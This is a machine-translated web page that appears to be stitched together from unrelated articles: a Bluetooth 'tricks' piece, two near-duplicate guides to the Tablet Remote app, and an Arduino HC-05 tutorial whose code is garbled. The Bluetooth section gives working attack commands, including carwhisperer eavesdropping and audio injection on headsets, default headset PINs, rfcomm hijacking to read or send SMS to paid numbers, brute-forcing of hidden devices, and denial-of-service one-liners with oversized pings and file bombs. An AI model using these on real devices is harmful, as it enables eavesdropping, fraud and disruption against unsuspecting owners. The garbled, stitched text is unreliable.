Everyone knows very well that with Bluetooth you can transfer a file from device to device or connect a wireless headset. But its possibilities are not limited to this. Having with you right tool you can work real miracles. So why not try yourself as a magician?
Built-in technology module Bluetooth(or, more formally, IEEE 802.15.3) has long ceased to be a curiosity. The cost of the module is so miserable that only a lazy manufacturer does not embed it in a mobile, laptop or PDA. And even then - for marketing reasons. In a word, Bluetooth almost everyone uses. But only a few know that, using technology, they risk giving away their confidential data. But let's start with the good!
Trick 1: Use BT to Remotely Access Your Computer
Once, for a presentation, I invited one long-legged girlfriend to press the "space" button to flip through the slides in Power Point. This pleasure cost me an expensive lunch and two hours of empty conversations with Barbie girl. After that, I firmly decided: next time I will get around the problem of the lack of a remote control in a different way. And bypassed, using a mobile phone! Yes, yes, right from your phone you can flip through slides, control music - and do God knows what else. The main thing is that BT-modules are installed on the mobile phone and computer. Not only will you save money and effort, but you will also look unforgivably fashionable. Anyone who uses the utility is able to show such a trick
Bluetooth Remote Control, recently updated to version 3.0. It allows you to control your computer from the screen of any mobile phone. Everything is very simple. A special server part is installed on the computer, and a client program written in Java is installed on the phone (requires MIDP 2.0). After setting up a simple scheme, you can remotely control the mouse and keyboard of your computer. And most importantly, you will get access to the remote desktop. Real Remote Desktop right from the screen of your mobile phone! Well, with a long-legged girlfriend, you can spend time much more successfully. Bluetooth Remote Control useful here too: to put
romantic music :)
Trick 2: Access control with BT
If you work in a room where a dozen colleagues sit with you, you probably had to lock your computer when you went to another room. And what? You will not have time to move away, as someone will already rummage on your hard. The arrangement is not the most pleasant. In general, it is necessary to lock the computer, the question is - how? You can use the standard features of Windows and enter a long password ten times a day. Or do it beautifully with the help of technology Bluetooth. Everything is as simple as two and two. You move away from the computer - and it is immediately blocked. You come back - and the location is as if it had never happened! The only condition: both in the computer and in mobile phone module must be installed
Bluetooth, and the program is installed in the system LockItNow(you can easily). However, friends and colleagues can be told about telepathic possibilities, and then sell the secret for money :). By the way, if there is no BT module at hand, then it can be replaced with a phone that supports the “blue tooth” (connect via COM port).
Trick 3: Sniffing BT traffic from the air
Mastery begins with understanding. Have you ever wanted to look inside the protocol and find out how data is exchanged through the “blue tooth”? Listening to Bluetooth traffic can only be performed “to itself”, that is, the outgoing and incoming traffic of the node on which you issued the commands is intercepted. In this case, the so-called Host Controller Interface (HCI), which allows you to access the transmitter, is of no small importance. The HCI node usually connects to the device driver node Bluetooth(incoming stream) and to the L2CAP node (outgoing stream). The Windows platform does not provide this feature by default. However, third-party developers have released
special drivers that allow convert standard dongle to sniffer. Traditionally, indicative in this regard is the work FTS4BT Wireless Bluetooth Protocol Analyzer worth big money. The product catches the fact that it supports the new Bluetooth v2.0+EDR, on the basis of which they work modern devices and, moreover, it is able to decode all traffic from the air on the fly, carefully sorting out audio, application protocol data, and much more. It is clear that for sniffing (and indeed in general) USB-dongles of class 1 are most relevant, the range of which reaches one hundred meters.
Trick 4: Working with the BT adapter directly
Long time Bluetooth stacks for Windows provided such meager features that programmers simply bypassed this platform. This explains that most programs for serious fun with the "blue tooth" are developed for the niks platform. We will analyze some of the tricky tricks on this platform, namely FreeBSD(Let me remind you that on the disk of the last issue we posted the latest 7.0 release of this OS). The technology itself Bluetooth officially began to be supported on it only from the 5th branch based on the Netgraph subsystem. The good news is that most USB adapters are compatible with the ng_ubt driver (you need to start it before connecting the device). Shall we try?
- We connect the device: kldload ng_ubt
- Copy the stack loading script to a convenient location: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Copy the stack loading script to a convenient place and run: sh /usr/local/etc/rc.bluetoots start ubt0
Now I want to introduce you to the hccontrol utility. This is one of the main programs for working with the BT module. It is she who performs all the operations associated with the HCI interface, and has the following syntax: hccontrol -n<имя_hci_узла> <команда>. Let's check the functionality of our device by scanning the air for the presence of devices:
hccontrol –n ubt0hci Inquiry
As a result, the utility will display information about the found devices, including their MAC addresses. It should be noted that each of the Bluetooth devices, whether it is a headset or an ordinary phone, represents a certain set of services. The basic list includes: CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (dial-up networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point) . To find out what services a particular device provides, a request is used on a special protocol SPD (Service Discovery Protocol). The SPD server runs directly on the host machine and is only an informational component (to influence it
impossible). You can determine which services are provided by the found devices using the appropriate utility:
# spdcontrol -a
Trick 5: Find Hidden Devices
So, we scanned the broadcast and even found out what services are available on active devices. But here's the catch! Some devices do not give out their presence in any way, because they are in the "Undiscoverable mode" and do not respond to broadcast requests. By the settings of your phone, you probably know about such a security option. However it is still possible to detect such devices!
The most famous technique for detecting them is brute force enumeration of MAC addresses, that is, sequentially sending requests to different addresses from a certain range. To do this, you need to use a very simple Redfang utility, which iterates over the last six bytes of the device address and thus detects hidden devices.
Another option is to use passive techniques: put your device into standby mode, while assigning some attractive name to the network:
hciconfig hci0 name BT_YANDEX
hciconfig hci0 down
hciconfig hci0 up
hcidump -V | grep bdaddr
As a result, all incoming connections will be displayed, among which there may easily be comrades with hidden identifiers.
Trick 6: We intercept headset conversations from the air
One of the major threats to radio technology is that data can be intercepted. The first thing that comes to mind regarding Bluetooth is listen to conversations of people using the headset. And often it's real! At the hacker festival What the hack in the Netherlands, the Trifinite team demonstrated how, using a Linux laptop, special program and a directional antenna eavesdrop on what the driver is talking about via the Bluetooth headset passing car. The group developed a program Car Whisperer("Automobile Whisperer"). The capabilities of the program are relatively small: you can listen only to those who forgot to change the factory passwords for accessing Bluetooth, like
"0000" or "1234". But such poor fellows, believe me, there are very, very many! "Whisperer" is able to wedge in and successfully pass the "pairing" of devices, having received information transmitted from a karkit or a headset to a mobile phone. I would like to draw your attention to the fact that the utility allows not only to receive information transmitted between the headset and the mobile phone, but also to inject your own information there. We decided to test the capabilities of this program by downloading Car Whisperer from the developer site.
hciconfig adapter class 0x500204
# 0x500204 is the "phone" class
Otherwise, some "smart" devices may suspect something is wrong. We look at the syntax of the utility, which looks like this:
./carwhisperer "what we inject into the line" "what we capture from the line" "device address" [channel]
We took the embed file directly from the utility folder, and specified out.raw as the output:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
At the output, we get the out.raw file. You cannot listen to it in its pure form: you need to convert it to an audio format, which will require an additional utility. Quite a few audio converters will do, for example:
raw -r 8000 -c 1 -s -w out.raw -t wav -r
44100 –c 2 out.wav
In addition to listening, you can log in, view the phone book, and use other features " free hands» with Bluetooth. The principle is this: first, active devices are searched and a check is made for the HS (Head Set) service. Next, the MAC address of the device is examined and an attempt is made to connect using the standard key. If the connection is established, then you can do anything with the device (within the available set of AT commands).
In practice, it looks like this. First, all active headsets are searched using the "sdptool search HS" command, which gives something like this:
Inquiring...
Searching for HS on 00:0A:3A:54:71:95 ...
Service Name: Headset
Service RecHandle: 0x10009
Service Class ID List:
Headset (0x1108)
Generic Audio (0x1203)
Protocol Descriptor List:
"L2CAP" (0x0100)
RFCOMM (0x0003)
Channel: 7
Language Base Attr List:
code_ISO639: 0x656e
encoding: 0x6a
base_offset: 0x100
Profile Descriptor List:
Headset (0x1108)
Version: 0x0100
Next, an attempt is made to open an RFCOMM connection on the SCO audio channel using the “rfcomm connect 2 00:0A:3A:54:71:95 1” command and sending the necessary AT commands. I will give a small statistical note about the authorization data for some models of wireless headsets:
Nokia (00:02:EE...) - pin="5475"
Audi UHV (00:0E:9F...) - pin="1234"
O"Neill (00:80:37...) - pin="8761"
Cellink (00:0A:94...) - pin="1234"
Eazix (00:0C:84...) - pin="1234"
By the way, the same principle can be used for unauthorized connection and to all other devices. With the help of AT commands and the RFCOMM protocol, you can, for example, read an SMS message or even send it from someone else's phone to a paid number, putting the owner of the device on the money. Be vigilant!
Trick 7: DDoS BT Devices
The approach is traditional. DDoS can really be done when the host device (“master”) performs work that is many times superior to the client one. This situation is called a Denial Of Service attack. It can hang the phone or cause the battery to drain quickly. There are several ways to carry out an attack. Let's start with standard tools. The most obvious is to ping the device with packets big size. This can be done by specifying the l2ping utility as the "-s" flag:
# l2ping -s 10000 -b "MAC address"
The program itself, as you already understood, is a relative of ping in the bluetooth environment and serves to check the connection and the presence of a connection. Another way, fundamentally different from the first, is to use the "fuzzing" technique - a kind of lottery technique, because it is not known in advance what will happen. This is a new trend in identifying vulnerabilities in products without analyzing source codes. The technique relies only on interactive communication with the object in a language that it understands, but with absolutely chaotic arguments and variable values. The hacker's task will be to make the visible name of the phone consist of enough a large number elements. When detected by the "master" in 70%
cases of overflow or denial of service:
hciconfig hci0 name `perl -e "print "ash" x 3137"`
# Linux command
hccontrol -n adapter change_local_name "new name")
# example for FreeBSD
Many phones still can't digest file bombs. Here is a simple implementation of such a technique.
- First prepare the "bomb". Known example:
echo `perl -e ‘print "skvz" x 3137’` > file - Then they use a modified utility to interact with OBEX - USSP PUSH (xmailserver.org/ussp-push.html)
./obextool push file 00:0A:3A:54:71:95 `perl -e ‘print "skvz" x 3137’` 3
Sometimes you really want to watch a movie using a computer, but there is a problem of the lack of a remote control for it. But there is a solution.
Your Galaxy S3 smartphone can serve as a great companion. There is a special application Tablet Remote, which turns the device into a remote control. You just need to download and install it on your PC and smartphone, and then slightly configure it.
The program is actually able to replace a regular TV remote and bring something new. The created virtual remote control allows you to adjust the volume of the video, switch it, pause it, search for movies or videos / music. Also, using the on-screen keyboard, you can enter text in the search bar and find all the movies you need.
Among other things, this program does not require root rights.

So, first you need to install this program on your computer and on your smartphone. Next, you need to turn on Bluetooth on both devices. In order for them to be able to connect to each other, perform the following chain of actions: "Connection" / "Scan Devices". Then one of the devices will be found by the other. To have your smartphone or PC listed, click the "Make Device Discoverable" button. Do not forget that Bluetooth works for 120 seconds by default, so you will have to get into the settings and remove this restriction: "Settings" / "Wireless networks" / "Bluetooth".
Since you will need to manage your smartphone, we open it on it installed program, press the "Setup" button. A new menu will open with 2 lines. Place a checkmark next to each of them.

That, in principle, is all the steps for setting up the program on both devices. All you have to do is press the "Remote" button on your Galaxy S3 to activate the virtual remote control.
If you want to view the video in full screen mode, then you need to go to the "Settings" settings and check the box next to "Hide Status bar".
The program works on any device without any failures and problems. You can download it for free at
This article presents step-by-step instruction, which will help you create an application for your Android smartphone, designed to control something via Bluetooth. To demonstrate, we will analyze in detail an example of blinking an LED on an Arduino using commands from a phone or tablet. As a result of following our instructions, you will learn how to do this:
To control a home robot, it is enough to add buttons and process their commands on the Arduino side.
What is required for this
- Any Arduino compatible board
- bluetooth module
- Device on which Android OS is installed
As a Bluetooth module, it is best to use the HC-05. It is easy to buy it in a Chinese online store or on eBay. The module is powered by 3.3V, but its I/O lines can handle 5V logic as well, allowing its UART to be connected to the Arduino.
Bluetooth module HC-05
Connecting Bluetooth Module to Arduino
So now we need to connect our Arduino with Bluetooth. If the Arduino does not have a 3.3V output, but only 5V, then you will need to install a regulator to reduce the power. The pin assignment of the HC-05 is easy to find on the Internet. For use, we recommend that you make a board with output lines for power, Rx and Tx. Connecting to the Arduino must be done in the following order:
- Arduino 3.3V output or (5V via stabilizer!) - to pin 12 of the Bluetooth module
- Arduino GND output - to pin 13 of the Bluetooth module
- Arduino TX pin - to pin 2 of the RX Bluetooth module
- Arduino RX pin - to 1 pin of the TX Bluetooth module
After connecting, you need to check the functionality of the Bluetooth module. Connect an LED to Arduino pin 12 and upload the following sketch to the board:
Char incomingByte; // incoming data int LED = 12; // LED connected to pin 12 void setup() ( Serial.begin(9600); // port initialization pinMode(LED, OUTPUT); //Set pin 12 as output Serial. println("Press 1 to LED ON or 0 to LED OFF..."); ) void loop() ( if (Serial.available() > 0) ( //if data arrived incomingByte = Serial.read(); // read byte if(incomingByte == "0" ) ( digitalWrite(LED, LOW); // if 1, then turn off the LED Serial. println("LED OFF. Press 1 to LED ON!"); // and print back a message ) if(incomingByte == "1") ( digitalWrite(LED, HIGH); // if 0, then turn on LED Serial. println("LED ON. Press 0 to LED OFF!"); ) ) )
You have an Android tablet or smartphone with an HDMI output, and you know that you can watch movies on a big screen TV or monitor with it. But this is very inconvenient - you say. Whether it's a media player: located on the couch, picked up a remote control, and watch whatever you want for your pleasure.
However, if you have another Android device in your household, you no longer need a media player. By using free application Tablet Remote you can turn it into a remote control for any android tablet or phone. Simply install the program on both devices and configure it.
Program Tablet Remote will allow you to control video and music playback, adjust the brightness of the image and sound volume, send commands such as Play, Pause, Rewind and switch tracks. In addition, you can give the system commands "Back", "Menu", "Home" and "Search" and even enter text on another device using the on-screen keyboard.
Moreover, you don't even need root rights none of the devices.

In order to set up the program, you need to run it on both devices, turn on Bluetooth on them and connect them to each other. To do this, you must select "Connection" -> "Scan Devices", and after the device is discovered, click "Make Device Discoverable" so that it appears in the list. By default, Bluetooth is activated for 120 seconds (2 minutes), so be sure to remove this limitation in the "Settings" -> "Wireless & Networks" -> "Bluetooth" section of your device's settings.
Now we need to go to the program settings on the device that we want to control by clicking the "Setup" button and enable both options: "Enable Tablet Remote" and "Change The Input method For Tablet Remote"

All done with the settings. Now that your devices are connected to each other, just press the "Remote" button on the device that will act as a remote control, and a window will open on it with an imitation of a remote control, with which you will send commands to the second device.
To enable full screen mode, enable the "Hide Status bar" option in the "Settings" section of the application.
The Tablet Remote app works great on both phones and tablets, and when we tried to control HTC Desire Z, it accepted commands from another smartphone, even when it was idle (when its screen was off).
You can download the Tablet Remote program for free in the Android Market:
Related content: